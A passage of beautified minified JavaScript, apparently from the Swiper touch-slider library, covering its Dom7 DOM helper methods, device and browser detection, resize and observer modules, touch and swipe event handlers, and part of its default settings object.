u.dom7Listeners[f].push({\n                        listener: r,\n                        proxyListener: o\n                    }), u.addEventListener(f, o, n);\n                }\n            }\n            return this;\n        },\n        off: function() {\n            for(var e = arguments.length, t = new Array(e), i = 0; i < e; i++)t[i] = arguments[i];\n            var s = t[0], a = t[1], r = t[2], n = t[3];\n            "function" == typeof t[1] && (s = t[0], r = t[1], n = t[2], a = void 0), n || (n = !1);\n            for(var l = s.split(" "), o = 0; o < l.length; o += 1)for(var d = l[o], h = 0; h < this.length; h += 1){\n                var p = this[h], u = void 0;\n                if (!a && p.dom7Listeners ? u = p.dom7Listeners[d] : a && p.dom7LiveListeners && (u = p.dom7LiveListeners[d]), u && u.length) for(var c = u.length - 1; c >= 0; c -= 1){\n                    var f = u[c];\n                    r && f.listener === r || r && f.listener && f.listener.dom7proxy && f.listener.dom7proxy === r ? (p.removeEventListener(d, f.proxyListener, n), u.splice(c, 1)) : r || (p.removeEventListener(d, f.proxyListener, n), u.splice(c, 1));\n                }\n            }\n            return this;\n        },\n        trigger: function() {\n            for(var e = l(), t = arguments.length, i = new Array(t), s = 0; s < t; s++)i[s] = arguments[s];\n            for(var a = i[0].split(" "), r = i[1], n = 0; n < a.length; n += 1)for(var o = a[n], d = 0; d < this.length; d += 1){\n                var h = this[d];\n                if (e.CustomEvent) {\n                    var p = new e.CustomEvent(o, {\n                        detail: r,\n                        bubbles: !0,\n                        cancelable: !0\n                    });\n                    h.dom7EventData = i.filter(function(e, t) {\n                        return t > 0;\n                    }), h.dispatchEvent(p), h.dom7EventData = [], delete h.dom7EventData;\n                }\n            }\n            return this;\n        },\n        transitionEnd: function(e) {\n            var t = this;\n            return e && t.on("transitionend", function i(s) {\n                s.target === this && (e.call(this, s), t.off("transitionend", i));\n            }), this;\n        },\n        outerWidth: function(e) {\n            if (this.length > 0) {\n                if (e) {\n                    var t = this.styles();\n                    return this[0].offsetWidth + parseFloat(t.getPropertyValue("margin-right")) + parseFloat(t.getPropertyValue("margin-left"));\n                }\n                return this[0].offsetWidth;\n            }\n            return null;\n        },\n        outerHeight: function(e) {\n            if (this.length > 0) {\n                if (e) {\n                    var t = this.styles();\n                    return this[0].offsetHeight + parseFloat(t.getPropertyValue("margin-top")) + parseFloat(t.getPropertyValue("margin-bottom"));\n                }\n                return this[0].offsetHeight;\n            }\n            return null;\n        },\n        styles: function() {\n            var e = l();\n            return this[0] ? e.getComputedStyle(this[0], null) : {};\n        },\n        offset: function() {\n            if (this.length > 0) {\n                var e = l(), t = r(), i = this[0], s = i.getBoundingClientRect(), a = t.body, n = i.clientTop || a.clientTop || 0, o = i.clientLeft || a.clientLeft || 0, d = i === e ? e.scrollY : i.scrollTop, h = i === e ? e.scrollX : i.scrollLeft;\n                return {\n                    top: s.top + d - n,\n                    left: s.left + h - o\n                };\n            }\n            return null;\n        },\n        css: function(e, t) {\n            var i, s = l();\n            if (1 === arguments.length) {\n                if ("string" != typeof e) {\n                    for(i = 0; i < this.length; i += 1)for(var a in e)this[i].style[a] = e[a];\n                    return this;\n                }\n                if (this[0]) return s.getComputedStyle(this[0], null).getPropertyValue(e);\n            }\n            if (2 === arguments.length && "string" == typeof e) {\n                for(i = 0; i < this.length; i += 1)this[i].style[e] = t;\n                return this;\n            }\n            return this;\n        },\n        each: function(e) {\n            return e ? (this.forEach(function(t, i) {\n                e.apply(t, [\n                    t,\n                    i\n                ]);\n            }), this) : this;\n        },\n        html: function(e) {\n            if (void 0 === e) return this[0] ? this[0].innerHTML : null;\n            for(var t = 0; t < this.length; t += 1)this[t].innerHTML = e;\n            return this;\n        },\n        text: function(e) {\n            if (void 0 === e) return this[0] ? this[0].textContent.trim() : null;\n            for(var t = 0; t < this.length; t += 1)this[t].textContent = e;\n            return this;\n        },\n        is: function(e) {\n            var t, i, s = l(), a = r(), n = this[0];\n            if (!n || void 0 === e) return !1;\n            if ("string" == typeof e) {\n                if (n.matches) return n.matches(e);\n                if (n.webkitMatchesSelector) return n.webkitMatchesSelector(e);\n                if (n.msMatchesSelector) return n.msMatchesSelector(e);\n                for(t = m(e), i = 0; i < t.length; i += 1)if (t[i] === n) return !0;\n                return !1;\n            }\n            if (e === a) return n === a;\n            if (e === s) return n === s;\n            if (e.nodeType || e instanceof c) {\n                for(t = e.nodeType ? [\n                    e\n                ] : e, i = 0; i < t.length; i += 1)if (t[i] === n) return !0;\n                return !1;\n            }\n            return !1;\n        },\n        index: function() {\n            var e, t = this[0];\n            if (t) {\n                for(e = 0; null !== (t = t.previousSibling);)1 === t.nodeType && (e += 1);\n                return e;\n            }\n        },\n        eq: function(e) {\n            if (void 0 === e) return this;\n            var t = this.length;\n            if (e > t - 1) return m([]);\n            if (e < 0) {\n                var i = t + e;\n                return m(i < 0 ? [] : [\n                    this[i]\n                ]);\n            }\n            return m([\n                this[e]\n            ]);\n        },\n        append: function() {\n            for(var e, t = r(), i = 0; i < arguments.length; i += 1){\n                e = i < 0 || arguments.length <= i ? void 0 : arguments[i];\n                for(var s = 0; s < this.length; s += 1)if ("string" == typeof e) {\n                    var a = t.createElement("div");\n                    for(a.innerHTML = e; a.firstChild;)this[s].appendChild(a.firstChild);\n                } else if (e instanceof c) for(var n = 0; n < e.length; n += 1)this[s].appendChild(e[n]);\n                else this[s].appendChild(e);\n            }\n            return this;\n        },\n        prepend: function(e) {\n            var t, i, s = r();\n            for(t = 0; t < this.length; t += 1)if ("string" == typeof e) {\n                var a = s.createElement("div");\n                for(a.innerHTML = e, i = a.childNodes.length - 1; i >= 0; i -= 1)this[t].insertBefore(a.childNodes[i], this[t].childNodes[0]);\n            } else if (e instanceof c) for(i = 0; i < e.length; i += 1)this[t].insertBefore(e[i], this[t].childNodes[0]);\n            else this[t].insertBefore(e, this[t].childNodes[0]);\n            return this;\n        },\n        next: function(e) {\n            return this.length > 0 ? e ? this[0].nextElementSibling && m(this[0].nextElementSibling).is(e) ? m([\n                this[0].nextElementSibling\n            ]) : m([]) : this[0].nextElementSibling ? m([\n                this[0].nextElementSibling\n            ]) : m([]) : m([]);\n        },\n        nextAll: function(e) {\n            var t = [], i = this[0];\n            if (!i) return m([]);\n            for(; i.nextElementSibling;){\n                var s = i.nextElementSibling;\n                e ? m(s).is(e) && t.push(s) : t.push(s), i = s;\n            }\n            return m(t);\n        },\n        prev: function(e) {\n            if (this.length > 0) {\n                var t = this[0];\n                return e ? t.previousElementSibling && m(t.previousElementSibling).is(e) ? m([\n                    t.previousElementSibling\n                ]) : m([]) : t.previousElementSibling ? m([\n                    t.previousElementSibling\n                ]) : m([]);\n            }\n            return m([]);\n        },\n        prevAll: function(e) {\n            var t = [], i = this[0];\n            if (!i) return m([]);\n            for(; i.previousElementSibling;){\n                var s = i.previousElementSibling;\n                e ? m(s).is(e) && t.push(s) : t.push(s), i = s;\n            }\n            return m(t);\n        },\n        parent: function(e) {\n            for(var t = [], i = 0; i < this.length; i += 1)null !== this[i].parentNode && (e ? m(this[i].parentNode).is(e) && t.push(this[i].parentNode) : t.push(this[i].parentNode));\n            return m(t);\n        },\n        parents: function(e) {\n            for(var t = [], i = 0; i < this.length; i += 1)for(var s = this[i].parentNode; s;)e ? m(s).is(e) && t.push(s) : t.push(s), s = s.parentNode;\n            return m(t);\n        },\n        closest: function(e) {\n            var t = this;\n            return void 0 === e ? m([]) : (t.is(e) || (t = t.parents(e).eq(0)), t);\n        },\n        find: function(e) {\n            for(var t = [], i = 0; i < this.length; i += 1)for(var s = this[i].querySelectorAll(e), a = 0; a < s.length; a += 1)t.push(s[a]);\n            return m(t);\n        },\n        children: function(e) {\n            for(var t = [], i = 0; i < this.length; i += 1)for(var s = this[i].children, a = 0; a < s.length; a += 1)e && !m(s[a]).is(e) || t.push(s[a]);\n            return m(t);\n        },\n        filter: function(e) {\n            return m(v(this, e));\n        },\n        remove: function() {\n            for(var e = 0; e < this.length; e += 1)this[e].parentNode && this[e].parentNode.removeChild(this[e]);\n            return this;\n        }\n    };\n    function E(e, t) {\n        return void 0 === t && (t = 0), setTimeout(e, t);\n    }\n    function x() {\n        return Date.now();\n    }\n    function T(e, t) {\n        void 0 === t && (t = "x");\n        var i, s, a, r = l(), n = r.getComputedStyle(e, null);\n        return r.WebKitCSSMatrix ? ((s = n.transform || n.webkitTransform).split(",").length > 6 && (s = s.split(", ").map(function(e) {\n            return e.replace(",", ".");\n        }).join(", ")), a = new r.WebKitCSSMatrix("none" === s ? "" : s)) : i = (a = n.MozTransform || n.OTransform || n.MsTransform || n.msTransform || n.transform || n.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,")).toString().split(","), "x" === t && (s = r.WebKitCSSMatrix ? a.m41 : 16 === i.length ? parseFloat(i[12]) : parseFloat(i[4])), "y" === t && (s = r.WebKitCSSMatrix ? a.m42 : 16 === i.length ? parseFloat(i[13]) : parseFloat(i[5])), s || 0;\n    }\n    function C(e) {\n        return "object" == typeof e && null !== e && e.constructor && e.constructor === Object;\n    }\n    function S() {\n        for(var e = Object(arguments.length <= 0 ? void 0 : arguments[0]), t = 1; t < arguments.length; t += 1){\n            var i = t < 0 || arguments.length <= t ? void 0 : arguments[t];\n            if (null != i) for(var s = Object.keys(Object(i)), a = 0, r = s.length; a < r; a += 1){\n                var n = s[a], l = Object.getOwnPropertyDescriptor(i, n);\n                void 0 !== l && l.enumerable && (C(e[n]) && C(i[n]) ? S(e[n], i[n]) : !C(e[n]) && C(i[n]) ? (e[n] = {}, S(e[n], i[n])) : e[n] = i[n]);\n            }\n        }\n        return e;\n    }\n    function M(e, t) {\n        Object.keys(t).forEach(function(i) {\n            C(t[i]) && Object.keys(t[i]).forEach(function(s) {\n                "function" == typeof t[i][s] && (t[i][s] = t[i][s].bind(e));\n            }), e[i] = t[i];\n        });\n    }\n    function z() {\n        return g || (g = function() {\n            var e = l(), t = r();\n            return {\n                touch: !!("ontouchstart" in e || e.DocumentTouch && t instanceof e.DocumentTouch),\n                pointerEvents: !!e.PointerEvent && "maxTouchPoints" in e.navigator && e.navigator.maxTouchPoints >= 0,\n                observer: "MutationObserver" in e || "WebkitMutationObserver" in e,\n                passiveListener: function() {\n                    var t = !1;\n                    try {\n                        var i = Object.defineProperty({}, "passive", {\n                            get: function() {\n                                t = !0;\n                            }\n                        });\n                        e.addEventListener("testPassiveListener", null, i);\n                    } catch (e) {}\n                    return t;\n                }(),\n                gestures: "ongesturestart" in e\n            };\n        }()), g;\n    }\n    function P(e) {\n        return void 0 === e && (e = {}), w || (w = function(e) {\n            var t = (void 0 === e ? {} : e).userAgent, i = z(), s = l(), a = s.navigator.platform, r = t || s.navigator.userAgent, n = {\n                ios: !1,\n                android: !1\n            }, o = s.screen.width, d = s.screen.height, h = r.match(/(Android);?[\\s\\/]+([\\d.]+)?/), p = r.match(/(iPad).*OS\\s([\\d_]+)/), u = r.match(/(iPod)(.*OS\\s([\\d_]+))?/), c = !p && r.match(/(iPhone\\sOS|iOS)\\s([\\d_]+)/), f = "Win32" === a, v = "MacIntel" === a;\n            return !p && v && i.touch && [\n                "1024x1366",\n                "1366x1024",\n                "834x1194",\n                "1194x834",\n                "834x1112",\n                "1112x834",\n                "768x1024",\n                "1024x768",\n                "820x1180",\n                "1180x820",\n                "810x1080",\n                "1080x810"\n            ].indexOf(o + "x" + d) >= 0 && ((p = r.match(/(Version)\\/([\\d.]+)/)) || (p = [\n                0,\n                1,\n                "13_0_0"\n            ]), v = !1), h && !f && (n.os = "android", n.android = !0), (p || c || u) && (n.os = "ios", n.ios = !0), n;\n        }(e)), w;\n    }\n    function k() {\n        return y || (y = function() {\n            var e, t = l();\n            return {\n                isEdge: !!t.navigator.userAgent.match(/Edge/g),\n                isSafari: (e = t.navigator.userAgent.toLowerCase(), e.indexOf("safari") >= 0 && e.indexOf("chrome") < 0 && e.indexOf("android") < 0),\n                isWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)\n            };\n        }()), y;\n    }\n    Object.keys(b).forEach(function(e) {\n        m.fn[e] = b[e];\n    });\n    var $ = {\n        name: "resize",\n        create: function() {\n            var e = this;\n            S(e, {\n                resize: {\n                    resizeHandler: function() {\n                        e && !e.destroyed && e.initialized && (e.emit("beforeResize"), e.emit("resize"));\n                    },\n                    orientationChangeHandler: function() {\n                        e && !e.destroyed && e.initialized && e.emit("orientationchange");\n                    }\n                }\n            });\n        },\n        on: {\n            init: function(e) {\n                var t = l();\n                t.addEventListener("resize", e.resize.resizeHandler), t.addEventListener("orientationchange", e.resize.orientationChangeHandler);\n            },\n            destroy: function(e) {\n                var t = l();\n                t.removeEventListener("resize", e.resize.resizeHandler), t.removeEventListener("orientationchange", e.resize.orientationChangeHandler);\n            }\n        }\n    }, L = {\n        attach: function(e, t) {\n            void 0 === t && (t = {});\n            var i = l(), s = this, a = new (i.MutationObserver || i.WebkitMutationObserver)(function(e) {\n                if (1 !== e.length) {\n                    var t = function() {\n                        s.emit("observerUpdate", e[0]);\n                    };\n                    i.requestAnimationFrame ? i.requestAnimationFrame(t) : i.setTimeout(t, 0);\n                } else s.emit("observerUpdate", e[0]);\n            });\n            a.observe(e, {\n                attributes: void 0 === t.attributes || t.attributes,\n                childList: void 0 === t.childList || t.childList,\n                characterData: void 0 === t.characterData || t.characterData\n            }), s.observer.observers.push(a);\n        },\n        init: function() {\n            if (this.support.observer && this.params.observer) {\n                if (this.params.observeParents) for(var e = this.$el.parents(), t = 0; t < e.length; t += 1)this.observer.attach(e[t]);\n                this.observer.attach(this.$el[0], {\n                    childList: this.params.observeSlideChildren\n                }), this.observer.attach(this.$wrapperEl[0], {\n                    attributes: !1\n                });\n            }\n        },\n        destroy: function() {\n            this.observer.observers.forEach(function(e) {\n                e.disconnect();\n            }), this.observer.observers = [];\n        }\n    }, I = {\n        name: "observer",\n        params: {\n            observer: !1,\n            observeParents: !1,\n            observeSlideChildren: !1\n        },\n        create: function() {\n            M(this, {\n                observer: t(t({}, L), {}, {\n                    observers: []\n                })\n            });\n        },\n        on: {\n            init: function(e) {\n                e.observer.init();\n            },\n            destroy: function(e) {\n                e.observer.destroy();\n            }\n        }\n    };\n    function O(e) {\n        var t = r(), i = l(), s = this.touchEventsData, a = this.params, n = this.touches;\n        if (!this.animating || !a.preventInteractionOnTransition) {\n            var o = e;\n            o.originalEvent && (o = o.originalEvent);\n            var d = m(o.target);\n            if ("wrapper" !== a.touchEventsTarget || d.closest(this.wrapperEl).length) {\n                if (s.isTouchEvent = "touchstart" === o.type, s.isTouchEvent || !("which" in o) || 3 !== o.which) {\n                    if (!(!s.isTouchEvent && "button" in o && o.button > 0)) {\n                        if (!s.isTouched || !s.isMoved) {\n                            if (!!a.noSwipingClass && "" !== a.noSwipingClass && o.target && o.target.shadowRoot && e.path && e.path[0] && (d = m(e.path[0])), a.noSwiping && d.closest(a.noSwipingSelector ? a.noSwipingSelector : "." + a.noSwipingClass)[0]) this.allowClick = !0;\n                            else if (!a.swipeHandler || d.closest(a.swipeHandler)[0]) {\n                                n.currentX = "touchstart" === o.type ? o.targetTouches[0].pageX : o.pageX, n.currentY = "touchstart" === o.type ? o.targetTouches[0].pageY : o.pageY;\n                                var h = n.currentX, p = n.currentY, u = a.edgeSwipeDetection || a.iOSEdgeSwipeDetection, c = a.edgeSwipeThreshold || a.iOSEdgeSwipeThreshold;\n                                if (!u || !(h <= c || h >= i.screen.width - c)) {\n                                    if (S(s, {\n                                        isTouched: !0,\n                                        isMoved: !1,\n                                        allowTouchCallbacks: !0,\n                                        isScrolling: void 0,\n                                        startMoving: void 0\n                                    }), n.startX = h, n.startY = p, s.touchStartTime = x(), this.allowClick = !0, this.updateSize(), this.swipeDirection = void 0, a.threshold > 0 && (s.allowThresholdMove = !1), "touchstart" !== o.type) {\n                                        var f = !0;\n                                        d.is(s.formElements) && (f = !1), t.activeElement && m(t.activeElement).is(s.formElements) && t.activeElement !== d[0] && t.activeElement.blur();\n                                        var v = f && this.allowTouchMove && a.touchStartPreventDefault;\n                                        (a.touchStartForcePreventDefault || v) && o.preventDefault();\n                                    }\n                                    this.emit("touchStart", o);\n                                }\n                            }\n                        }\n                    }\n                }\n            }\n        }\n    }\n    function A(e) {\n        var t = r(), i = this.touchEventsData, s = this.params, a = this.touches, n = this.rtlTranslate, l = e;\n        if (l.originalEvent && (l = l.originalEvent), i.isTouched) {\n            if (!i.isTouchEvent || "touchmove" === l.type) {\n                var o = "touchmove" === l.type && l.targetTouches && (l.targetTouches[0] || l.changedTouches[0]), d = "touchmove" === l.type ? o.pageX : l.pageX, h = "touchmove" === l.type ? o.pageY : l.pageY;\n                if (l.preventedByNestedSwiper) return a.startX = d, void (a.startY = h);\n                if (!this.allowTouchMove) return this.allowClick = !1, void (i.isTouched && (S(a, {\n                    startX: d,\n                    startY: h,\n                    currentX: d,\n                    currentY: h\n                }), i.touchStartTime = x()));\n                if (i.isTouchEvent && s.touchReleaseOnEdges && !s.loop) {\n                    if (this.isVertical()) {\n                        if (h < a.startY && this.translate <= this.maxTranslate() || h > a.startY && this.translate >= this.minTranslate()) return i.isTouched = !1, void (i.isMoved = !1);\n                    } else if (d < a.startX && this.translate <= this.maxTranslate() || d > a.startX && this.translate >= this.minTranslate()) return;\n                }\n                if (i.isTouchEvent && t.activeElement && l.target === t.activeElement && m(l.target).is(i.formElements)) return i.isMoved = !0, void (this.allowClick = !1);\n                if (i.allowTouchCallbacks && this.emit("touchMove", l), !(l.targetTouches && l.targetTouches.length > 1)) {\n                    a.currentX = d, a.currentY = h;\n                    var p = a.currentX - a.startX, u = a.currentY - a.startY;\n                    if (!(this.params.threshold && Math.sqrt(Math.pow(p, 2) + Math.pow(u, 2)) < this.params.threshold)) {\n                        var c;\n                        if (void 0 === i.isScrolling) this.isHorizontal() && a.currentY === a.startY || this.isVertical() && a.currentX === a.startX ? i.isScrolling = !1 : p * p + u * u >= 25 && (c = 180 * Math.atan2(Math.abs(u), Math.abs(p)) / Math.PI, i.isScrolling = this.isHorizontal() ? c > s.touchAngle : 90 - c > s.touchAngle);\n                        if (i.isScrolling && this.emit("touchMoveOpposite", l), void 0 === i.startMoving && (a.currentX === a.startX && a.currentY === a.startY || (i.startMoving = !0)), i.isScrolling) i.isTouched = !1;\n                        else if (i.startMoving) {\n                            this.allowClick = !1, !s.cssMode && l.cancelable && l.preventDefault(), s.touchMoveStopPropagation && !s.nested && l.stopPropagation(), i.isMoved || (s.loop && this.loopFix(), i.startTranslate = this.getTranslate(), this.setTransition(0), this.animating && this.$wrapperEl.trigger("webkitTransitionEnd transitionend"), i.allowMomentumBounce = !1, !s.grabCursor || !0 !== this.allowSlideNext && !0 !== this.allowSlidePrev || this.setGrabCursor(!0), this.emit("sliderFirstMove", l)), this.emit("sliderMove", l), i.isMoved = !0;\n                            var f = this.isHorizontal() ? p : u;\n                            a.diff = f, f *= s.touchRatio, n && (f = -f), this.swipeDirection = f > 0 ? "prev" : "next", i.currentTranslate = f + i.startTranslate;\n                            var v = !0, g = s.resistanceRatio;\n                            if (s.touchReleaseOnEdges && (g = 0), f > 0 && i.currentTranslate > this.minTranslate() ? (v = !1, s.resistance && (i.currentTranslate = this.minTranslate() - 1 + Math.pow(-this.minTranslate() + i.startTranslate + f, g))) : f < 0 && i.currentTranslate < this.maxTranslate() && (v = !1, s.resistance && (i.currentTranslate = this.maxTranslate() + 1 - Math.pow(this.maxTranslate() - i.startTranslate - f, g))), v && (l.preventedByNestedSwiper = !0), !this.allowSlideNext && "next" === this.swipeDirection && i.currentTranslate < i.startTranslate && (i.currentTranslate = i.startTranslate), !this.allowSlidePrev && "prev" === this.swipeDirection && i.currentTranslate > i.startTranslate && (i.currentTranslate = i.startTranslate), s.threshold > 0) {\n                                if (!(Math.abs(f) > s.threshold || i.allowThresholdMove)) return void (i.currentTranslate = i.startTranslate);\n                                if (!i.allowThresholdMove) return i.allowThresholdMove = !0, a.startX = a.currentX, a.startY = a.currentY, i.currentTranslate = i.startTranslate, void (a.diff = this.isHorizontal() ? a.currentX - a.startX : a.currentY - a.startY);\n                            }\n                            s.followFinger && !s.cssMode && ((s.freeMode || s.watchSlidesProgress || s.watchSlidesVisibility) && (this.updateActiveIndex(), this.updateSlidesClasses()), s.freeMode && (0 === i.velocities.length && i.velocities.push({\n                                position: a[this.isHorizontal() ? "startX" : "startY"],\n                                time: i.touchStartTime\n                            }), i.velocities.push({\n                                position: a[this.isHorizontal() ? "currentX" : "currentY"],\n                                time: x()\n                            })), this.updateProgress(i.currentTranslate), this.setTranslate(i.currentTranslate));\n                        }\n                    }\n                }\n            }\n        } else i.startMoving && i.isScrolling && this.emit("touchMoveOpposite", l);\n    }\n    function D(e) {\n        var t = this, i = t.touchEventsData, s = t.params, a = t.touches, r = t.rtlTranslate, n = t.$wrapperEl, l = t.slidesGrid, o = t.snapGrid, d = e;\n        if (d.originalEvent && (d = d.originalEvent), i.allowTouchCallbacks && t.emit("touchEnd", d), i.allowTouchCallbacks = !1, !i.isTouched) return i.isMoved && s.grabCursor && t.setGrabCursor(!1), i.isMoved = !1, void (i.startMoving = !1);\n        s.grabCursor && i.isMoved && i.isTouched && (!0 === t.allowSlideNext || !0 === t.allowSlidePrev) && t.setGrabCursor(!1);\n        var h, p = x(), u = p - i.touchStartTime;\n        if (t.allowClick && (t.updateClickedSlide(d), t.emit("tap click", d), u < 300 && p - i.lastClickTime < 300 && t.emit("doubleTap doubleClick", d)), i.lastClickTime = x(), E(function() {\n            t.destroyed || (t.allowClick = !0);\n        }), !i.isTouched || !i.isMoved || !t.swipeDirection || 0 === a.diff || i.currentTranslate === i.startTranslate) return i.isTouched = !1, i.isMoved = !1, void (i.startMoving = !1);\n        if (i.isTouched = !1, i.isMoved = !1, i.startMoving = !1, h = s.followFinger ? r ? t.translate : -t.translate : -i.currentTranslate, !s.cssMode) if (s.freeMode) {\n            if (h < -t.minTranslate()) return void t.slideTo(t.activeIndex);\n            if (h > -t.maxTranslate()) return void (t.slides.length < o.length ? t.slideTo(o.length - 1) : t.slideTo(t.slides.length - 1));\n            if (s.freeModeMomentum) {\n                if (i.velocities.length > 1) {\n                    var c = i.velocities.pop(), f = i.velocities.pop(), v = c.position - f.position, m = c.time - f.time;\n                    t.velocity = v / m, t.velocity /= 2, Math.abs(t.velocity) < s.freeModeMinimumVelocity && (t.velocity = 0), (m > 150 || x() - c.time > 300) && (t.velocity = 0);\n                } else t.velocity = 0;\n                t.velocity *= s.freeModeMomentumVelocityRatio, i.velocities.length = 0;\n                var g = 1e3 * s.freeModeMomentumRatio, w = t.velocity * g, y = t.translate + w;\n                r && (y = -y);\n                var b, T, C = !1, S = 20 * Math.abs(t.velocity) * s.freeModeMomentumBounceRatio;\n                if (y < t.maxTranslate()) s.freeModeMomentumBounce ? (y + t.maxTranslate() < -S && (y = t.maxTranslate() - S), b = t.maxTranslate(), C = !0, i.allowMomentumBounce = !0) : y = t.maxTranslate(), s.loop && s.centeredSlides && (T = !0);\n                else if (y > t.minTranslate()) s.freeModeMomentumBounce ? (y - t.minTranslate() > S && (y = t.minTranslate() + S), b = t.minTranslate(), C = !0, i.allowMomentumBounce = !0) : y = t.minTranslate(), s.loop && s.centeredSlides && (T = !0);\n                else if (s.freeModeSticky) {\n                    for(var M, z = 0; z < o.length; z += 1)if (o[z] > -y) {\n                        M = z;\n                        break;\n                    }\n                    y = -(y = Math.abs(o[M] - y) < Math.abs(o[M - 1] - y) || "next" === t.swipeDirection ? o[M] : o[M - 1]);\n                }\n                if (T && t.once("transitionEnd", function() {\n                    t.loopFix();\n                }), 0 !== t.velocity) {\n                    if (g = r ? Math.abs((-y - t.translate) / t.velocity) : Math.abs((y - t.translate) / t.velocity), s.freeModeSticky) {\n                        var P = Math.abs((r ? -y : y) - t.translate), k = t.slidesSizesGrid[t.activeIndex];\n                        g = P < k ? s.speed : P < 2 * k ? 1.5 * s.speed : 2.5 * s.speed;\n                    }\n                } else if (s.freeModeSticky) return void t.slideToClosest();\n                s.freeModeMomentumBounce && C ? (t.updateProgress(b), t.setTransition(g), t.setTranslate(y), t.transitionStart(!0, t.swipeDirection), t.animating = !0, n.transitionEnd(function() {\n                    t && !t.destroyed && i.allowMomentumBounce && (t.emit("momentumBounce"), t.setTransition(s.speed), setTimeout(function() {\n                        t.setTranslate(b), n.transitionEnd(function() {\n                            t && !t.destroyed && t.transitionEnd();\n                        });\n                    }, 0));\n                })) : t.velocity ? (t.updateProgress(y), t.setTransition(g), t.setTranslate(y), t.transitionStart(!0, t.swipeDirection), t.animating || (t.animating = !0, n.transitionEnd(function() {\n                    t && !t.destroyed && t.transitionEnd();\n                }))) : t.updateProgress(y), t.updateActiveIndex(), t.updateSlidesClasses();\n            } else if (s.freeModeSticky) return void t.slideToClosest();\n            (!s.freeModeMomentum || u >= s.longSwipesMs) && (t.updateProgress(), t.updateActiveIndex(), t.updateSlidesClasses());\n        } else {\n            for(var $ = 0, L = t.slidesSizesGrid[0], I = 0; I < l.length; I += I < s.slidesPerGroupSkip ? 1 : s.slidesPerGroup){\n                var O = I < s.slidesPerGroupSkip - 1 ? 1 : s.slidesPerGroup;\n                void 0 !== l[I + O] ? h >= l[I] && h < l[I + O] && ($ = I, L = l[I + O] - l[I]) : h >= l[I] && ($ = I, L = l[l.length - 1] - l[l.length - 2]);\n            }\n            var A = (h - l[$]) / L, D = $ < s.slidesPerGroupSkip - 1 ? 1 : s.slidesPerGroup;\n            if (u > s.longSwipesMs) {\n                if (!s.longSwipes) return void t.slideTo(t.activeIndex);\n                "next" === t.swipeDirection && (A >= s.longSwipesRatio ? t.slideTo($ + D) : t.slideTo($)), "prev" === t.swipeDirection && (A > 1 - s.longSwipesRatio ? t.slideTo($ + D) : t.slideTo($));\n            } else {\n                if (!s.shortSwipes) return void t.slideTo(t.activeIndex);\n                t.navigation && (d.target === t.navigation.nextEl || d.target === t.navigation.prevEl) ? d.target === t.navigation.nextEl ? t.slideTo($ + D) : t.slideTo($) : ("next" === t.swipeDirection && t.slideTo($ + D), "prev" === t.swipeDirection && t.slideTo($));\n            }\n        }\n    }\n    function G() {\n        var e = this.params, t = this.el;\n        if (!t || 0 !== t.offsetWidth) {\n            e.breakpoints && this.setBreakpoint();\n            var i = this.allowSlideNext, s = this.allowSlidePrev, a = this.snapGrid;\n            this.allowSlideNext = !0, this.allowSlidePrev = !0, this.updateSize(), this.updateSlides(), this.updateSlidesClasses(), ("auto" === e.slidesPerView || e.slidesPerView > 1) && this.isEnd && !this.isBeginning && !this.params.centeredSlides ? this.slideTo(this.slides.length - 1, 0, !1, !0) : this.slideTo(this.activeIndex, 0, !1, !0), this.autoplay && this.autoplay.running && this.autoplay.paused && this.autoplay.run(), this.allowSlidePrev = s, this.allowSlideNext = i, this.params.watchOverflow && a !== this.snapGrid && this.checkOverflow();\n        }\n    }\n    function N(e) {\n        this.allowClick || (this.params.preventClicks && e.preventDefault(), this.params.preventClicksPropagation && this.animating && (e.stopPropagation(), e.stopImmediatePropagation()));\n    }\n    function B() {\n        var e = this.wrapperEl, t = this.rtlTranslate;\n        this.previousTranslate = this.translate, this.isHorizontal() ? this.translate = t ? e.scrollWidth - e.offsetWidth - e.scrollLeft : -e.scrollLeft : this.translate = -e.scrollTop, -0 === this.translate && (this.translate = 0), this.updateActiveIndex(), this.updateSlidesClasses();\n        var i = this.maxTranslate() - this.minTranslate();\n        (0 === i ? 0 : (this.translate - this.minTranslate()) / i) !== this.progress && this.updateProgress(t ? -this.translate : this.translate), this.emit("setTranslate", this.translate, !1);\n    }\n    var H = !1;\n    function X() {}\n    var Y = {\n        init: !0,\n        direction: "horizontal",\n        touchEventsTarget: "container",\n        initialSlide: 0,\n        speed: 300,\n        cssMode: !1,\n        updateOnWindowResize: !0,\n        nested: !1,\n        width: null,\n        height: null,\n        preventInteractionOnTransition: !1,\n        userAgent: null,\n        url: null,\n        edgeSwipeDetection: !1,\n        edgeSwipeThreshold: 20,\n        freeMode: !1,\n        freeModeMomentum: !0,\n        freeModeMomentumRatio: 1,\n        freeModeMomentumBounce: !0,\n        freeModeMomentumBounceRatio: 1,\n        freeModeMomentumVelocityRatio: 1,\n        freeModeSticky: !1,\n        freeModeMinimumVelocity: .02,\n        autoHeight: !1,\n        setWrapperSize: !1,\n        virtualTranslate: !1,\n        effect: "slide",\n        breakpoints: void 0,\n        spaceBetween: 0,\n        slidesPerView: 1,\n        slidesPerColumn: 1,\n        slidesPerColumnFill: "column",\n        slidesPerGroup: 1,\n        slidesPerGroupSkip: 0,\n        centeredSlides: !1,\n        centeredSlidesBounds: !1,\n        slidesOffsetBefore: 0,\n        slidesOffsetAfter: 0,\n        normalizeSlideIndex: !0,\n        centerInsufficientSlides: !1,\n        watchOverflow: !1,\n        roundLengths: !1,\n        touchRatio: 1,\n        touchAngle: 45,\n        simulateTouch: !0,\n        shortSwipes: !0,\n        longSwipes: !0,\n        longSwipesRatio: .5,\n        longSwipesMs: 300,\n        followFinger: !0,\n        allowTouchMove: !0,\n        threshold: 0,\n        touchMoveStopPropagation: !1,\n        touchStartPreventDefault: !0,\n        touchStartForcePreventDefault: !1,\n        touchReleaseOnEdges: !1,\n        uniqueNavElements: !0,\n        resistance: !0,\n        resistanceRatio: .85,\n        watchSlidesProgress: !1,\n        watchSlidesVisibility: !1,\n        grabCursor: !1,\n        preventClicks: !0,\n        preventClicksPropagation: !0,\n        slideToClickedSlide: !1,\n        preloadImages: !0,\n        updateOnImagesReady: !0,\n        loop: !1,\n        loopAdditionalSlides: 0,\n        loopedSlides: null,\n        loopFillGroupWithBlank: !1,\n        loopPreventsSlide: !0,\n        allowSlidePrev: !0,\n        allowSlideNext: !0,\n        swipeHandler: null,\n        noSwiping: !0,\n        noSwipingClass: "swiper-no-swiping",\n        noSwipingSelector: null,\n        